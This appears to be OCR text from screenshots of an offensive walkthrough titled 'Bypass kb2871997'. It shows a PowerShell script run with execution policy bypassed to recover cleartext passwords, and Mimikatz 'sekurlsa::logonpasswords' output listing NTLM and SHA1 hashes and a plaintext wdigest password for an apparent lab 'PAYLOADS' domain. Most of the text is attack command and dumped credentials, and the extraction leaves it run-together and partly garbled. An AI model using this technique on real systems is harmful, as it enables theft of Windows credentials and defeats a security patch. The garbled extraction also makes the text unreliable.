 Bypass kb2871997
C:\Users\Administrator\Desktop\x64> PowerShell.exe -ExecutionPolicy Bypass -File dump.ps1
Checking Flag
Failed to get password
Wait 10 Seconds...
Checking Flag
Got Password!
C:\Users\Administrator\Desktop\x64>
(powershell) # sekurlsa::logonpasswordsAuthentication Id : 0 ; 366866
(00000000:00059912)Session : Interactive from 1User Name :
AdministratorDomain : PAYLOADSLogon Server : WIN-NUQT26QIPJHLogon Time
: 2019/9/28 10:24:03SID : S-1-5-21-527989552-2620544567-664050112-
500 msv : [00000003] Primary * Username : Administrator *
Domain : PAYLOADS * NTLM : 70790168b30e59dc4954dd241f0c250b * SHA1 :
13b6b984691b63200fb4bd2fc49d54734a411df4 [00010000] CredentialKeys * NTLM
: 70790168b30e59dc4954dd241f0c250b * SHA1 :
13b6b984691b63200fb4bd2fc49d54734a411df4 tspkg : wdigest :
* Username : Administrator * Domain : PAYLOADS * Password : $2qs*bon
kerberos : * Username : Administrator * Domain : PAYLOADS.ONLINE
* Password : (null) ssp : credman : Authentication Id : 0 ; 996
(00000000:000003e4)Session : Service from 0User Name : WIN-
NUQT26QIPJH$Domain : PAYLOADSLogon Server : (null)Logon Time :
2019/9/28 10:22:01SID : S-1-5-20 msv : [00000003] Primary
* Username : WIN-NUQT26QIPJH$ * Domain : PAYLOADS * NTLM :
8a63b3276a2e47d327304547b547d337 * SHA1 :
b1e146f7c6156fa98f4bb60f5c2866b9582a5d80 tspkg : wdigest :
* Username : WIN-NUQT26QIPJH$ * Domain : PAYLOADS * Password : 3c 87 8f 99 79 dc
06 35 05 49 ea 70 7d e8 fc 45 bc 33 2c a6 b9 cf 26 74 be f8 28 63 32 ba d5 30 cc 0d a8
3d c3 49 74 17 db 8a 86 19 da 41 3d 48 13 0d 61 c4 87 44 d2 c2 c7 7f 95 1f c5 3c dd 8d
test
计算机 本地磁盘 (C:) test
组织 包含到库中 共享 新建文件夹
收藏夹 名称 修改日期 类型 大小
下载 pwd 2019/9/28 10:39 文本文档 10 KB
桌面